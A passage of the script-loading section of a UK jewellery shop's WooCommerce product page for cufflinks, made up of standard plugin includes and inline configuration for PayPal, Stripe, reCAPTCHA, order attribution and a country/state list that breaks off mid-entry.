<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pw-gift-add-jquery-adv-js-extra">
/* <![CDATA[ */
var pw_wc_gift_adv_ajax = {"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","add_to_cart_link":"https://www.asd-jewellers.co.uk/online-shop/for-him/oblong-heavy-cufflinks/?pw_add_gift=%s&qty=%q","security":"d0ad3eb282","action_show_variation":"handel_pw_gift_show_variation","action_display_gifts_in_popup":"handel_display_gifts_in_popup","action_gift_show_popup_checkout":"handel_pw_gift_show_popup_checkout","show_quantity":"false","language_info":"Showing page _PAGE_ of _PAGES_","language_search":"search","language_first":"first","language_previous":"previous","language_next":"next","language_last":"last","language_select_gift":"Select Gift","language_select_your_gift":"Select Gift","add_gift_ajax_manual":"true","is_block_cart":"","is_block_checkout":"","loop":"false","rtl":"false","dots":"false","nav":"false","speed":"5000","mobile":"1","tablet":"3","desktop":"5"};
//# sourceURL=pw-gift-add-jquery-adv-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/js/custom-jquery-gift.js?ver=3.3.0" id="pw-gift-add-jquery-adv-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AcooFOa5jCWqZOWnLGR5Ex0f21QLSpZIQD-shvBbjfU7fe2tFzXhUSSroaHDIhIN-G-nREh7fiDw_Uo8","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"9f9abd732c","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.asd-jewellers.co.uk/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"dd43333b89"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"53616a9641"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"0138a479d6"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"a7e8f3dec6"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"940b70ee68"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"608d3bea7e"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"225bb1b6c3"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"0a4284d58a"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"7e730c64a6"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"ada45ee2f5"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"c99c3f3a5d"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"fc1438b78e"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"032949a77b"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.asd-jewellers.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"7497572819","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":79.9500000000000028421709430404007434844970703125,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.asd-jewellers.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_5191yiLFoUMktStm4pyrFi84qKnaD9bjA9M2oO9aD9BA7JPD82zXric57T7bUaAalSzGN88e83CoHUsZ6TJTRm5ne00t2R2nkq8","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"5fda7af1c7","shipping":"be1a27ba5b","normalize_address":"6a6b88e8d4","get_cart_details":"b50b9862f2","update_shipping":"e4b4762b78","checkout":"3f8b6dc443","add_to_cart":"30c1512b5c","get_selected_product_data":"6e3a612635","log_errors":"6ecb13b220","clear_cart":"000dfdbed8","pay_for_order":"b66a95be60","wc_store_api":"7497572819","wc_store_api_express_checkout":"94eeafd34c"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.asd-jewellers.co.uk/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Rectangular Bold Edged Cufflinks","amount":7995},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":7995,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"wc_apbct_email_id":{"label":"","type":"text","location":"billing","required":false},"account_username":{"label":"Account username","type":"text","location":"account","required":true},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https://www.asd-jewellers.co.uk/wp-json/wcpa/front/","assets_url":"https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View basket","cart_url":"https://www.asd-jewellers.co.uk/cart/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup/show-event/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
//# sourceURL=wcpa-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North 